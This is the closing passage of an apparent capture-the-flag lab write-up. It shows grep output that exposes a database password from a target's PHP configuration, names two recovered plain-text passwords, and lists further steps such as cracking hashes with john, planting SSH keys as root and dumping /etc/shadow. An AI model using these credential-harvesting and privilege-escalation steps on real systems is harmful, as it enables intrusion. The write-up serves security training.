/var/mysqli_connect.php:$dbc = @mysqli_connect (DB_HOST, DB_USER, DB_PASSWORD, DB_NAME) OR die ('Could not connect to MySQL: ' . mysqli_connect_error() );
/var/www/mysqli_connect.php:DEFINE ('DB_PASSWORD', 'goodday');
/var/www/mysqli_connect.php:$dbc = @mysqli_connect (DB_HOST, DB_USER, DB_PASSWORD, DB_NAME) OR die ('Could not connect to MySQL: ' . mysqli_connect_error() );Two plain-text passwords were fetched: goodday and root@ISIntS.
We could’ve played a bit with the password hashes to see if they are easily crackable with john. Now, we even have two plain-text passwords we could test as well. We could’ve ran that MySQL exploit that linuxprivchecker.py showed us. We definitely could’ve added our own SSH keys and login as root, dump the /etc/shadow and have john go at it.
For now, I’m concluding this write-up. Shout-out to Mr. Sam Bowne for preparing this challenge. I’m also crediting the CCSF CPTC 2017 team, as credited by Mr. Sam Bowne in the original challenge overview:
This project is based on the work done by CCSF's CPTC 2017 team:
Elizabeth Biddlecome
Tomas Horvath
Tim Ip
Andrew Mei
Stuart Morris
Joseph Nguyenhttps://gtfobins.github.io/gtfobins/bash/#file-upload↩